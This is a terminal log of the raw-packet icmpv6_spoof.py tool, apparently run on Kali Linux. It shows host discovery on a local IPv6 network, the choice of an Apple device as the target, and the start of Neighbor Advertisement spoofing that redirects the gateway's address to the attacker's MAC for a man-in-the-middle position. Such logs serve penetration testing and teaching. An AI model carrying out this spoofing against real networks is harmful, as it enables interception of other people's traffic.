 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/ICMPv6/icmpv6_spoof.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ICMPv6 responses ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | eth1 |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Search IPv6 alive hosts ....
[+] Found 3 IPv6 alive hosts!
+-------+---------------------------+-------------------+---------------------------+
| Index | IPv6 address | MAC address | Vendor |
+-------+---------------------------+-------------------+---------------------------+
| 1 | fe80::71cb:3202:e21d:bbb7 | 00:24:d6:12:34:56 | Intel Corporate |
| 2 | fe80::a00:27ff:feae:6aaf | 08:00:27:ae:6a:af | PCS Computer Systems GmbH |
| 3 | fe80::c8c:c31d:a05d:fb4d | 00:03:93:12:34:56 | Apple, Inc. |
+-------+---------------------------+-------------------+---------------------------+
[*] Set device index from range (1-3): 3
[+] Target IPv6 address: fe80::c8c:c31d:a05d:fb4d
[+] Target MAC address: 00:03:93:12:34:56
[+] Target Vendor: Apple, Inc.
[*] ICMPv6 MiTM technique list:
+-------+---------------------------------------------+
| Index | ICMPv6 MiTM technique |
+-------+---------------------------------------------+
| 1 | ICMPv6 RA (Router Advertisement) Spoofing |
| 2 | ICMPv6 NA (Neighbor Advertisement) Spoofing |
+-------+---------------------------------------------+
[*] Set ICMPv6 MiTM technique index from range (1 - 2): 2
[*] Network interface: eth1
[*] Your IPv6 address: fe80::a00:27ff:feaf:c644
[*] Your MAC address: 08:00:27:af:c6:44
[*] Search IPv6 Gateway and DNS server ....
[+] Gateway IPv6 address: fe80::a00:27ff:feae:6aaf
[+] Gateway MAC address: 08:00:27:ae:6a:af
[+] Gateway Vendor: PCS Computer Systems GmbH
[+] DNS IPv6 address: fd06:46b2:4912::1
[+] IPv6 prefix: fd06:46b2:4912::/64
[+] MTU: 1500
[+] Router lifetime (s): 2
[+] Reachable time (ms): 2000
[+] Retrans timer (ms): 2000
[*] Spoof NDP table: fe80::a00:27ff:feae:6aaf -> 08:00:27:af:c6:44
[*] Send Neighbor Advertisement packets to: fe80::c8c:c31d:a05d:fb4d (00:03:93:12:34:56)
[*] Start Neighbor Advertisement spoofing ...